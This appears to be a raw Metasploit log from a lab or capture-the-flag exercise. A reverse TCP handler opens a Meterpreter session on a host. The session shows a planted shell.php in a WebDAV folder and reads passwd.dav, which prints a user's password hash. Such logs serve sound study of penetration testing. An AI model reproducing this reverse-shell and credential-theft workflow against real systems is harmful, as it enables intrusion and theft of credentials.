 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:45148) at 2021-05-05 21:14:12 -0400
meterpreter > options
[-] Unknown command: options.
meterpreter > pwd
/var/www/webdav
meterpreter > ls
Listing: /var/www/webdav
========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  43    fil   2019-05-07 14:20:22 -0400  passwd.dav
100644/rw-r--r--  1112  fil   2021-05-05 21:11:59 -0400  shell.php
meterpreter > cat passwd.dav
ryan:$apr1$fsU/VibG$HznoQs6XTF7VauEHtktNt.
meterpreter >